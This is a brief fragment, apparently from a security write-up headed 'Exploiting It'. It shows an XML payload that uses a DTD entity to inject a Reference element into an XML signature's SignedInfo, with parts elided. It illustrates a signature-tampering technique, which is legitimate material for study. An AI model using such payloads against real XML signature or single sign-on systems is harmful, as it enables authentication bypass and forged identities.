 Exploiting It
<!DOCTYPE good [
<!ENTITY hacked "<Reference URI="">...</Reference>">
]>
<good>
<Signature xmlns="http://www.w3.org/2000/09/xmldsig#">
<SignedInfo>
<CanonicalizationMethod/>
<SignatureMethod/>
&hacked;
</SignedInfo>
<SignatureValue>B9OL</SignatureValue>
</Signature>
</good>

 